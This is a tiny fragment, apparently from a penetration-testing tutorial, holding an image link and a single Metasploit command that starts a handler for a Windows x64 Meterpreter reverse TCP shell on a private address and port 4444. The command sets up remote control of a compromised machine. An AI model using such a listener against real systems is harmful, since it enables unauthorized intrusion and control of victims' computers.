 handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.121 -P 4444